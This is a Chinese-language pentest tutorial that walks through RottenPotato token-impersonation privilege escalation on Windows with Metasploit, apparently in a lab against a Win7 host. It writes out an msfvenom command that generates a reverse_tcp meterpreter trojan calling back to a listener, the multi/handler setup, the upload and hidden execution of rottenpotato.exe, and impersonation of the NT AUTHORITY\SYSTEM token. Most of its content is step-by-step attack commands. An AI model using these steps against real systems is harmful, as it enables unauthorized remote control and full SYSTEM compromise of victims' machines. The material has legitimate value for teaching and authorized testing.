RottenPotato:

将服务帐户本地提权至SYSTEM

load incognito

list_tokens --u

upload /home/kali/Desktop rottenpotato.exe .

execute -Hc -f rottenpotato.exe

impersonate_token "NT AUTHORITY\SYSTEM"

1.



load incognito

- 这条命令用于加载 Metasploit 的

incognito模块,该模块提供了一系列与 Windows 令牌操作相关的功能,比如令牌窃取、令牌操纵等。



list_tokens --u

list_token命令用于列出当前会话中可用的访问令牌。-u参数指定列出用户令牌,这些令牌代表系统中不同用户的访问权限。



upload /home/kali/Desktop rottenpotato.exe .

upload命令用于将文件从攻击者的机器上传到目标机器。这里尝试上传/root/rottenpotato.exe文件到当前 Meterpreter 会话的工作目录。- 这条命令的意思是将位于

/home/kali/Desktop/目录下的rottenpotato.exe文件上传到 Meterpreter 会话的当前工作目录。如果当前工作目录是目标机器上的根目录,那么文件将被上传到那里



execute -Hc -f rottenpotato.exe

execute命令用于在目标机器上执行一个程序。-Hc参数指定隐藏控制台窗口,-f参数指定执行指定的文件(这里是rottenpotato.exe)。



impersonate_token "NT AUTHORITY\SYSTEM"

impersonate_token命令用于模拟一个特定的访问令牌,从而获得该令牌的权限。这里指定模拟的是具有最高权限的系统令牌NT AUTHORITY\SYSTEM。



Meterpreter 会话输出中,list_tokens -u 命令被用来列出当前会话中可用的用户令牌。下面是输出结果的解释:

-

Delegation Tokens Available:

- 这部分列出了可用于委派的令牌。委派令牌允许一个服务代表另一个服务执行操作,通常用于服务之间的信任关系。

- 在这个例子中,有一个用户令牌属于

GOD\Administrator,这意味着目标机器上的Administrator用户账户的令牌是可用的,并且可以被用来进行令牌窃取或模拟。

-

Impersonation Tokens Available:

- 这部分列出了可用于模拟的令牌。模拟令牌允许一个进程以另一个用户的身份执行操作。

- 在这个例子中,显示 "No tokens available",这意味着当前没有可用的模拟令牌。

当你在渗透测试或安全评估中使用 Meterpreter 时,这些信息非常有用,因为它们可以帮助你确定可以利用哪些账户的权限来提升你的会话权限或执行特定的任务。

具体流程

1.生成木马并放到win7上

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.247.130 LPORT=4444 -f exe >test.exe



2.msfconsole进行监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.247.130

set LPORT 4444

exploit

3.加载 Metasploit 的 incognito 模块

load incognito

4.列出当前会话中可用的访问令牌

list_tokens --u

5.将烂土豆从攻击者的机器上传到目标机器

upload /home/kali/Desktop rottenpotato.exe .



6.查看目录烂土豆是否上传成功

7.将烂土豆执行

execute -Hc -f rottenpotato.exe

8. 模拟一个特定的访问令牌,从而获得该令牌的权限。这里指定模拟的是具有最高权限的系统令牌 NT AUTHORITY\SYSTEM。

impersonate_token "NT AUTHORITY\SYSTEM"

9. 再次列出当前会话中可用的访问令牌

list_tokens --u

与第四步对比少了一句



-\] Warning: Not currently running as SYSTEM, not all tokens will be available Call rev2self if primary process token is SYSTEM 证明已经提权成功 ### 10.显示当前 Meterpreter 会话的运行用户(权限) getuid